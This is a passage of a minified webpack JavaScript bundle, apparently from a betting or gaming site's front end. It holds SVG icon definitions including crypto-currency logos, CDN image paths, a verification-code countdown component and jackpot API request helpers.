5.42871094,6.87597656 5.140625,6.86328125 L5.12402344,6.86328125 C4.94238281,6.86328125 4.7109375,6.97167969 4.59277344,6.97167969 C4.54589844,6.97167969 4.51660156,6.95410156 4.51660156,6.90625 C4.51660156,6.34863281 4.45898438,5.95214844 4.45019531,5.79492187 C4.44628906,5.74121094 4.43066406,5.72558594 4.43945312,5.72558594 C4.45117188,5.72558594 4.50976562,5.75683594 4.7109375,5.76171875 L4.71582031,5.76171875 C4.89746094,5.76171875 4.81054688,5.38574219 4.99023438,5.37109375 C4.99804688,5.37011719 5.00585938,5.37011719 5.01367188,5.37011719 C5.17382812,5.37011719 5.47753906,5.48535156 5.63671875,5.48535156 C5.66992188,5.48535156 5.69628906,5.48046875 5.71386719,5.46875 C5.71582031,5.46777344 5.71777344,5.46679687 5.72070312,5.46679687 C5.80664062,5.46679687 6.14453125,6.30957031 6.33398437,6.30957031 C6.41210937,6.30957031 6.46484375,6.16601562 6.46484375,5.76269531 C6.46484375,5.59570312 6.37695312,5.3046875 6.46484375,5.14453125 C6.80761719,4.51757812 7.12792969,4.00488281 7.10058594,3.93261719 C7.09179688,3.91015625 6.99023438,3.88964844 6.85644531,3.88964844 C6.7421875,3.88964844 6.60546875,3.90429687 6.48242188,3.94433594 C6.390625,3.97460938 6.50976562,4.1171875 6.3828125,4.14746094 C6.29785156,4.16699219 6.21484375,4.17578125 6.13671875,4.17578125 C5.76367187,4.17578125 5.49414062,3.97753906 5.61621094,3.78710937 C5.77148437,3.55371094 6.32714844,3.68359375 6.37695312,3.21484375 C6.39941406,2.99804688 6.41894531,2.75390625 6.43359375,2.54589844 C6.43847656,2.47070312 6.49902344,2.41210938 6.57421875,2.40722656 C6.9375,2.38085938 6.97460937,1.94824219 6.63476562,1.671875 C7.00097656,1.72460938 7.35839844,1.82421875 7.70117188,1.96972656 C8.22167969,2.19042969 8.69042969,2.50585938 9.09179688,2.90722656 C9.45703125,3.27246094 9.75,3.69140625 9.96679688,4.15527344 C9.91113281,4.12109375 9.85351562,4.10449219 9.796875,4.10449219 C9.52050781,4.10449219 9.26757812,4.47949219 9.42578125,4.90527344 C8.12695312,5.90136719 8.45996094,6.59863281 8.88378906,6.99511719 C9.00878906,7.11230469 9.13183594,7.26269531 9.23925781,7.41210938 C9.34277344,7.5546875 9.40722656,7.71972656 9.44433594,7.89257813 C9.45800781,7.95507813 9.50683594,7.98632813 9.578125,7.98632813 C9.68554688,7.98632813 9.84179688,7.91503906 9.99902344,7.77441406 C9.78222656,8.265625 9.47753906,8.70996094 9.09375,9.09375 L9.09375,9.09375 Z" id="icon-Global_形状" fill="#C1E3FF" />\n                </g>\n            </g>\n        </g>\n    </g>\n</symbol>'});o.a.add(r);e["default"]=r},1555:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sendScore.1654bc82.svg"},"160d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gb-sct.dd6733a9.svg"},1622:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bgText.1e8c061b.webp"},1634:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-info",use:"icon-info-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-info">\n<path d="M8.00033 14.6665C11.667 14.6665 14.667 11.6665 14.667 7.99984C14.667 4.33317 11.667 1.33317 8.00033 1.33317C4.33366 1.33317 1.33366 4.33317 1.33366 7.99984C1.33366 11.6665 4.33366 14.6665 8.00033 14.6665ZM8.00033 4.6665C8.40033 4.6665 8.66699 4.93317 8.66699 5.33317C8.66699 5.73317 8.40033 5.99984 8.00033 5.99984C7.60033 5.99984 7.33366 5.73317 7.33366 5.33317C7.33366 4.93317 7.60033 4.6665 8.00033 4.6665ZM7.33366 7.99984C7.33366 7.59984 7.60033 7.33317 8.00033 7.33317C8.40033 7.33317 8.66699 7.59984 8.66699 7.99984L8.66699 10.6665C8.66699 11.0665 8.40033 11.3332 8.00033 11.3332C7.60033 11.3332 7.33366 11.0665 7.33366 10.6665L7.33366 7.99984Z" fill="white" fill-opacity="0.4" />\n</symbol>'});o.a.add(r);e["default"]=r},1744:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ug.ccaa7a85.svg"},"179c":function(t,e,i){"use strict";i("fa48")},"17a5":function(t,e,i){},"185e":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-goldArrow",use:"icon-goldArrow-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-goldArrow">\n<path d="M11.9467 7.74665C11.9149 7.66481 11.8674 7.59005 11.8067 7.52665L8.47333 4.19331C8.41117 4.13116 8.33738 4.08185 8.25617 4.04821C8.17495 4.01457 8.08791 3.99725 8 3.99725C7.82247 3.99725 7.6522 4.06778 7.52667 4.19331C7.46451 4.25547 7.4152 4.32927 7.38156 4.41048C7.34792 4.4917 7.33061 4.57874 7.33061 4.66665C7.33061 4.84418 7.40113 5.01445 7.52667 5.13998L9.72667 7.33331H4.66667C4.48986 7.33331 4.32029 7.40355 4.19526 7.52858C4.07024 7.6536 4 7.82317 4 7.99998C4 8.17679 4.07024 8.34636 4.19526 8.47139C4.32029 8.59641 4.48986 8.66665 4.66667 8.66665H9.72667L7.52667 10.86C7.46418 10.922 7.41459 10.9957 7.38074 11.0769C7.34689 11.1582 7.32947 11.2453 7.32947 11.3333C7.32947 11.4213 7.34689 11.5085 7.38074 11.5897C7.41459 11.6709 7.46418 11.7447 7.52667 11.8066C7.58864 11.8691 7.66238 11.9187 7.74362 11.9526C7.82486 11.9864 7.91199 12.0038 8 12.0038C8.08801 12.0038 8.17515 11.9864 8.25638 11.9526C8.33762 11.9187 8.41136 11.8691 8.47333 11.8066L11.8067 8.47331C11.8674 8.40991 11.9149 8.33515 11.9467 8.25331C12.0133 8.09101 12.0133 7.90896 11.9467 7.74665Z" fill="#633100" />\n</symbol>'});o.a.add(r);e["default"]=r},"192f":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-pointpay",use:"icon-pointpay-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-pointpay">\n<path d="M3 6.70232C3 4.65759 4.65758 3 6.70232 3H17.2977C19.3424 3 21 4.65758 21 6.70232V17.2977C21 19.3424 19.3424 21 17.2977 21H6.70232C4.65759 21 3 19.3424 3 17.2977V6.70232Z" fill="#F19306" />\n<path d="M6.16699 16.6667H17.8337V17.8334H6.16699V16.6667ZM7.33366 12.0001H8.50033V16.0834H7.33366V12.0001ZM10.2503 12.0001H11.417V16.0834H10.2503V12.0001ZM12.5837 12.0001H13.7503V16.0834H12.5837V12.0001ZM15.5003 12.0001H16.667V16.0834H15.5003V12.0001ZM6.16699 9.08341L12.0003 6.16675L17.8337 9.08341V11.4167H6.16699V9.08341ZM12.0003 9.66675C12.3225 9.66675 12.5837 9.40558 12.5837 9.08341C12.5837 8.76125 12.3225 8.50008 12.0003 8.50008C11.6782 8.50008 11.417 8.76125 11.417 9.08341C11.417 9.40558 11.6782 9.66675 12.0003 9.66675Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},1940:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-history",use:"icon-history-usage",viewBox:"0 0 20 20",content:'<symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-history">\n<path id="icon-history_Vector" d="M10 0C15.5228 0 20 4.47715 20 10C20 15.5228 15.5228 20 10 20C4.47715 20 0 15.5228 0 10H2C2 14.4183 5.58172 18 10 18C14.4183 18 18 14.4183 18 10C18 5.58172 14.4183 2 10 2C7.25022 2 4.82447 3.38734 3.38451 5.50024L6 5.5V7.5H0V1.5H2L1.99989 3.99918C3.82434 1.57075 6.72873 0 10 0ZM11 5L10.9998 9.585L14.2426 12.8284L12.8284 14.2426L8.9998 10.413L9 5H11Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"1ac6":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ad.e2990f5d.svg"},"1b1f":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/hn.515bf7aa.svg"},"1c24":function(t,e,i){},"1cf3":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ph.62b10c25.svg"},"1d9d":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-close1",use:"icon-close1-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-close1">\n<g opacity="0.4">\n<path d="M6 0C9.30909 0 12 2.69091 12 6C12 9.30909 9.30909 12 6 12C2.69091 12 0 9.30909 0 6C0 2.69091 2.69091 0 6 0ZM6 0.752727C3.10663 0.752727 0.752727 3.10663 0.752727 6C0.752727 8.89337 3.10663 11.2473 6 11.2473C8.89337 11.2473 11.2473 8.89337 11.2473 6C11.2473 3.10663 8.89337 0.752727 6 0.752727Z" fill="white" />\n<path d="M8.30254 3.58564C8.59239 3.8755 8.59239 4.32839 8.30254 4.61825L4.625 8.29578C4.33514 8.58564 3.88225 8.58564 3.59239 8.29578C3.30254 8.00593 3.30254 7.55303 3.59239 7.26318L7.26993 3.58564C7.55978 3.3139 8.01268 3.3139 8.30254 3.58564Z" fill="white" />\n<path d="M8.30889 8.30254C8.01904 8.59239 7.56614 8.59239 7.27628 8.30254L3.59875 4.625C3.30889 4.33514 3.30889 3.88225 3.59875 3.59239C3.8886 3.30254 4.3415 3.30254 4.63135 3.59239L8.30889 7.26993C8.58063 7.55978 8.58063 8.01268 8.30889 8.30254Z" fill="white" />\n</g>\n</symbol>'});o.a.add(r);e["default"]=r},"1e5b":function(t,e,i){},"1e81":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ls.79261c08.svg"},"1ef0":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bj.2f8ccc90.svg"},"1f19":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/iconQuestion.ccae337a.svg"},"1f22":function(t,e,i){"use strict";i("1c24")},"1f34":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-unchecked",use:"icon-unchecked-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-unchecked">\n<rect x="3.5" y="3.5" width="17" height="17" rx="3.5" stroke="white" stroke-opacity="0.4" />\n</symbol>'});o.a.add(r);e["default"]=r},"1feb":function(t,e,i){},"1ffd":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/et.15040bfc.svg"},2:function(t,e){},2104:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ps.7fb44a73.svg"},2114:function(t,e,i){},2136:function(t,e,i){"use strict";i("17a5")},"21ac":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/um.eadfb4ed.svg"},2275:function(t,e,i){},"227e":function(t,e,i){},"229e":function(t,e,i){"use strict";i("637f")},2408:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step_active.b6ac8b40.svg"},2439:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/nf.9c35f8b0.svg"},"245f":function(t,e,i){"use strict";i.d(e,"c",(function(){return o})),i.d(e,"d",(function(){return r})),i.d(e,"a",(function(){return c})),i.d(e,"b",(function(){return l}));var n=i("a026"),s=i("f121");const a=s["a"].apiNameSpace,o=(s["a"].apiExtraNameSpace,t=>n["default"].http.post(a+"/websocket/v3/jp/pools",t)),r=t=>n["default"].http.post(a+"/websocket/v3/jp/history",t),c=t=>n["default"].http.post(a+"/websocket/jackpotAwardsRank/gmCode/name",t),l=t=>n["default"].http.post(a+"/websocket/jackpot-awards-rank/names/v2",t)},2581:function(t,e,i){},"25bb":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/zw.bc893918.svg"},2687:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sd.8f0ac64a.svg"},"26a0":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-sports-football",use:"icon-sports-football-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="icon-sports-football">\n<path d="M12 2C17.5228 2 22 6.47715 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2ZM13.6695 15.9999H10.3295L8.95053 17.8969L9.5044 19.6031C10.2897 19.8607 11.1286 20 12 20C12.8714 20 13.7103 19.8607 14.4956 19.6031L15.0485 17.8969L13.6695 15.9999ZM5.29354 10.8719L4.00222 11.8095L4 12C4 13.7297 4.54894 15.3312 5.4821 16.6397L7.39254 16.6399L8.71453 14.8199L7.68654 11.6499L5.29354 10.8719ZM18.7055 10.8719L16.3125 11.6499L15.2845 14.8199L16.6065 16.6399L18.5179 16.6397C19.4511 15.3312 20 13.7297 20 12L19.997 11.81L18.7055 10.8719ZM12 9.536L9.656 11.238L10.552 14H13.447L14.343 11.238L12 9.536ZM14.2914 4.33299L12.9995 5.27293V7.78993L15.6935 9.74693L17.9325 9.01993L18.4867 7.3168C17.467 5.90685 15.9988 4.84254 14.2914 4.33299ZM9.70757 4.33329C8.00021 4.84307 6.53216 5.90762 5.51261 7.31778L6.06653 9.01993L8.30554 9.74693L10.9995 7.78993V5.27293L9.70757 4.33329Z" />\n</symbol>'});o.a.add(r);e["default"]=r},"26da":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-home-egame-arrow",use:"icon-home-egame-arrow-usage",viewBox:"0 0 16 17",content:'<symbol viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-home-egame-arrow">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M5.33325 11.4304C5.33325 12.5085 5.99467 12.8225 6.80314 12.1381L10.3571 9.12965C10.7669 8.78277 10.7726 8.22517 10.3571 7.87348L6.80314 4.86503C5.99134 4.17784 5.33325 4.48704 5.33325 5.57271L5.33325 11.4304Z" fill="currentColor" fill-opacity="0.6" />\n</symbol>'});o.a.add(r);e["default"]=r},"26df":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-ICON Wrapper",use:"icon-ICON Wrapper-usage",viewBox:"0 0 28 28",content:'<symbol viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-ICON Wrapper">\n<g clip-path="url(#icon-ICON Wrapper_clip0_1682_71315)">\n<path d="M18.9425 4.85756C18.5697 4.48478 17.9864 4.45089 17.5753 4.75589L17.4575 4.85756L9.05754 13.2576C8.68477 13.6303 8.65088 14.2137 8.95587 14.6247L9.05754 14.7425L17.4575 23.1425C17.8676 23.5525 18.5324 23.5525 18.9425 23.1425C19.3152 22.7697 19.3491 22.1864 19.0441 21.7753L18.9425 21.6576L11.2854 14L18.9425 6.34248C19.3152 5.96971 19.3491 5.38638 19.0441 4.97532L18.9425 4.85756Z" fill="white" fill-opacity="0.9" />\n</g>\n<defs>\n<clipPath id="icon-ICON Wrapper_clip0_1682_71315">\n<rect width="28" height="28" fill="white" />\n</clipPath>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},2722:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",{ref:"clickOutside"},[t._t("default")],2)},s=[],a={data(){return{}},mounted(){document.body.addEventListener("click",this.clickBody)},beforeDestroy(){document.body.removeEventListener("click",this.clickBody)},methods:{clickBody(t){this.$refs.clickOutside.contains(t.target)||this.$emit("clickOut")}}},o=a,r=i("2877"),c=Object(r["a"])(o,n,s,!1,null,null,null);e["a"]=c.exports},2763:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gs.7b917516.svg"},"279b":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/register.1b3536b8.png"},"27bb":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-BTC",use:"icon-BTC-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-BTC">\n<path d="M24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46C36.1503 46 46 36.1503 46 24C46 18.1652 43.6822 12.5695 39.5563 8.44365C35.4305 4.31785 29.8348 2 24 2Z" fill="#F7931A" />\n<path d="M20.3451 11.9175L22.5539 11.9189L22.5584 15.7752L24.3098 15.7729L24.314 11.9218L26.5211 11.9162L26.5255 15.802C27.3973 15.8476 28.2609 15.9928 29.0996 16.235C30.1631 16.6029 32.0735 17.2677 32.2729 19.6914C32.4477 21.8806 30.601 23.2321 30.2299 23.4806L30.1656 23.5221C32.2098 24.1102 33.5827 26.025 33.4837 28.1497C33.483 31.9853 29.3905 32.9615 28.2488 32.959L26.5251 32.9545L26.5227 36.6358L24.2395 36.6309L24.2418 32.9496L22.7692 32.9486L22.7669 36.63L20.3727 36.6233L20.3751 32.9419L15.8778 32.9443L15.8776 30.4046L18.3134 30.4009C18.5282 30.4063 18.5352 30.3456 18.5249 30.1568C18.5215 30.0938 18.5212 28.7639 18.5216 27.0159L18.5218 26.026C18.5222 24.8007 18.5227 23.4623 18.5227 22.249L18.522 20.4672C18.521 19.1983 18.5185 18.321 18.5133 18.3003C18.4943 18.224 18.5169 18.0785 18.2588 18.0766L15.7001 18.0594L15.7033 15.7692L20.3496 15.7738L20.3451 11.9175ZM22.6044 25.1718L22.603 30.0676L26.7106 30.0372C27.9876 29.9145 28.9815 28.8739 29.0456 27.5926C29.0869 26.9751 28.8735 26.3676 28.4552 25.9114C28.037 25.4553 27.4502 25.1903 26.8314 25.1779L22.6044 25.1718ZM22.5465 18.0897L22.547 22.7568L25.5267 22.75C26.1635 22.7743 26.7834 22.542 27.2474 22.1052C27.7114 21.6685 27.9808 21.0638 27.9951 20.4267C27.9929 18.4691 25.7341 18.09 25.2716 18.0949L22.5465 18.0897Z" fill="url(#icon-BTC_paint0_linear_10:38)" />\n<defs>\n<linearGradient id="icon-BTC_paint0_linear_10:38" x1="20.5049" y1="11.8777" x2="26.6688" y2="36.5994" gradientUnits="userSpaceOnUse">\n<stop stop-color="white" />\n<stop offset="1" stop-color="white" />\n</linearGradient>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},"27e3":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/matchTransfer.e042823b.svg"},2886:function(t,e,i){},"28c7":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/eh.4d3df256.svg"},"28e2":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/CS-title.892ce014.svg"},"290f":function(t,e,i){},2931:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/co.d1a61f94.svg"},"29e8":function(t,e,i){"use strict";i("f813")},"2a1a":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-Begin02",use:"icon-Begin02-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-Begin02">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M25.6742 38.4508C26.4064 39.1831 27.5936 39.1831 28.3258 38.4508C29.0581 37.7186 29.0581 36.5314 28.3258 35.7992L18.4016 25.875L40.125 25.875C41.1605 25.875 42 25.0355 42 24C42 22.9645 41.1605 22.125 40.125 22.125L18.4016 22.125L28.3258 12.2008C29.0581 11.4686 29.0581 10.2814 28.3258 9.54918C27.5936 8.81694 26.4064 8.81694 25.6742 9.54918L12.5505 22.6728C12.546 22.6774 12.5415 22.6819 12.537 22.6865C12.2061 23.0235 12.0015 23.4851 12 23.9944C12 23.9963 12 23.9981 12 24C12 24.0019 12 24.0038 12 24.0056C12.0007 24.2578 12.0513 24.4983 12.1423 24.7177C12.2317 24.9338 12.3633 25.1366 12.537 25.3135C12.5414 25.318 12.5459 25.3225 12.5503 25.327M12.5503 25.327L25.6742 38.4508L12.5503 25.327Z" fill="white" fill-opacity="0.9" />\n<path d="M5 11C5 9.89543 5.89543 9 7 9C8.10457 9 9 9.89543 9 11V37C9 38.1046 8.10457 39 7 39C5.89543 39 5 38.1046 5 37V11Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},"2a75":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/aq.65a5c99b.svg"},"2acb":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/alipay.23c6b13b.svg"},"2b0f":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sn.42cfbd39.svg"},"2cc3":function(t,e,i){},"2d3c":function(t,e,i){},"2d4b":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step.fd5149fe.svg"},"2e12":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-ERC20",use:"icon-ERC20-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-ERC20">\n<path d="M24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46C36.1503 46 46 36.1503 46 24C46 18.1652 43.6822 12.5695 39.5563 8.44365C35.4305 4.31785 29.8348 2 24 2Z" fill="#6B89FE" />\n<path d="M24.1855 10V21.5761L32.5379 24.1819L24.1855 10Z" fill="white" />\n<path d="M24.1854 38.0003V29.953L15.833 25.3691L24.1854 38.0003Z" fill="white" />\n<path d="M24.1855 38.0003V29.953L32.5379 25.3691L24.1855 38.0003Z" fill="white" />\n<path d="M24.1854 10V21.5761L15.833 24.1819L24.1854 10Z" fill="white" />\n<path d="M15.833 24.1569L24.1854 20.2651V28.2124L15.833 24.1569Z" fill="white" />\n<path d="M32.5379 24.1569L24.1855 20.2651V28.2124L32.5379 24.1569Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"2e39":function(t,e,i){"use strict";i("950c")},"2e60":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/nu.971e5c2f.svg"},"2ed8":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/USDT_money.c681a8d4.png"},"2ee8":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/DL-iOS.ac6264cf.svg"},"2f01":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cg.f2e458f5.svg"},"2fbd":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mv.4cca1ac7.svg"},"30b2":function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",{staticClass:"count-down",class:{disabled:!t.allowClick||!t.sendComplete}},[e("div",{staticClass:"send",domProps:{innerHTML:t._s(t.msg)},on:{click:t.send}})])},s=[],a={name:"countDown",props:{autoStart:{type:Boolean,default:!0},allowClick:{type:Boolean,default:!1},enabled:{type:Boolean,default:!0},bgColor:{type:String,default:""}},data(){return{time:60,maxTime:60,timer:null,show:!1,isFirst:!0}},computed:{msg(){return this.time===this.maxTime?this.isFirst?"获取验证码":"重新发送":`<span style="color:#ca9b5a">${this.time}s</span>`},sendComplete(){return this.time===this.maxTime}},activated(){this.isFirst=!0},created(){this.autoStart&&this.send()},methods:{startTimer(){this.timer=setInterval(()=>{this.time--,this.time<=0&&(this.reset(),this.isFirst=!1)},1e3)},send(){this.enabled&&this.time===this.maxTime&&(this.startTimer(),this.$emit("send"))},reset(t=!0){t&&this.$emit("reset"),clearInterval(this.timer),this.time=this.maxTime},stop(){clearInterval(this.timer),this.time=this.maxTime},init(){clearInterval(this.timer),this.time=this.maxTime,this.isFirst=!0}}},o=a,r=(i("ce08"),i("2877")),c=Object(r["a"])(o,n,s,!1,null,"51d8f81e",null);e["a"]=c.exports},"31e2":function(t,e){t.exports="[data-uri]"},3218:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tl.f0649357.svg"},3229:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/registerActive.0317e1d8.png"},3256:function(t,e,i){"use strict";i("46bb")},"32ea":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/nz.30299530.svg"},3319:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/om.299d7167.svg"},"333c":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-USDC",use:"icon-USDC-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-USDC">\n<path d="M24 46C36.1917 46 46 36.1917 46 24C46 11.8083 36.1917 2 24 2C11.8083 2 2 11.8083 2 24C2 36.1917 11.8083 46 24 46Z" fill="#2775CA" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M11.1685 19.5084C8.51005 26.5669 12.1768 34.5419 19.3268 37.1084C19.6018 37.2919 19.8768 37.6584 19.8768 37.9334V39.2169C19.8768 39.4001 19.8768 39.4919 19.785 39.5834C19.6935 39.9501 19.3268 40.1334 18.96 39.9501C13.8268 38.3001 9.88505 34.3584 8.23505 29.2251C5.48505 20.5169 10.2518 11.2584 18.96 8.50839C19.0518 8.41687 19.235 8.41687 19.3268 8.41687C19.6935 8.50839 19.8768 8.78339 19.8768 9.15013V10.4334C19.8768 10.8919 19.6935 11.1669 19.3268 11.3501C15.5685 12.7251 12.5435 15.6584 11.1685 19.5084ZM28.2185 8.87513C28.31 8.50839 28.6768 8.32513 29.0435 8.50839C34.085 10.1584 38.1185 14.1001 39.7685 19.3251C42.5185 28.0334 37.7518 37.2919 29.0435 40.0419C28.9518 40.1334 28.7685 40.1334 28.6768 40.1334C28.31 40.0419 28.1268 39.7669 28.1268 39.4001V38.1169C28.1268 37.6584 28.31 37.3834 28.6768 37.2001C32.435 35.8251 35.46 32.8919 36.835 29.0419C39.4935 21.9834 35.8268 14.0084 28.6768 11.4419C28.4018 11.2584 28.1268 10.8919 28.1268 10.5251V9.24187C28.1268 9.05839 28.1268 8.96687 28.2185 8.87513ZM24.2759 22.7163C28.1259 23.1745 30.0509 24.2745 30.0509 27.4828C30.0509 29.9578 28.2176 31.8828 25.4677 32.3413V34.5413C25.3759 34.9996 25.1009 35.2746 24.7342 35.2746H23.3592C22.901 35.1828 22.626 34.9078 22.626 34.5413V32.3413C19.601 31.8828 18.1343 30.2328 17.7678 27.9413V27.8495C17.7678 27.4828 18.0428 27.2078 18.4093 27.2078H19.9677C20.2427 27.2078 20.5177 27.3913 20.6093 27.7578C20.8842 29.1328 21.7092 30.1413 24.0927 30.1413C25.8342 30.1413 27.1176 29.133 27.1176 27.6663C27.1176 26.1995 26.2927 25.6495 23.7259 25.1913C19.876 24.7328 18.0428 23.5413 18.0428 20.5163C18.0428 18.2245 19.7843 16.3912 22.5342 16.0245V13.9162C22.626 13.4578 22.901 13.1828 23.2677 13.1828H24.6427C25.1009 13.2745 25.3759 13.5495 25.3759 13.9162V16.1162C27.4842 16.2995 29.1341 17.8578 29.5009 19.8745V19.9663C29.5009 20.3328 29.2259 20.6078 28.8591 20.6078H27.3926C27.1176 20.6078 26.8426 20.4245 26.7509 20.1495C26.2927 18.7745 25.3759 18.2245 23.7259 18.2245C21.8927 18.2245 20.976 19.0493 20.976 20.3328C20.976 21.6163 21.526 22.3495 24.2759 22.7163Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},3354:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sv.87a195b6.svg"},3395:function(t,e,i){"use strict";i("b28c")},"33d4":function(t,e,i){"use strict";i("9e2b")},"33eb":function(t,e,i){},"33f1":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/Close.406c0c84.svg"},"33f9":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/io.84de1d2d.svg"},3409:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pk.f33c2297.svg"},"34e2":function(t,e,i){},"359c":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrowDown",use:"icon-arrowDown-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-arrowDown">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M5.06958 5.33333C3.99155 5.33333 3.67752 5.99475 4.36189 6.80322L7.37035 10.3572C7.71723 10.767 8.27483 10.7727 8.62652 10.3572L11.635 6.80322C12.3222 5.99142 12.013 5.33333 10.9273 5.33333H5.06958Z" fill="white" fill-opacity="0.9" 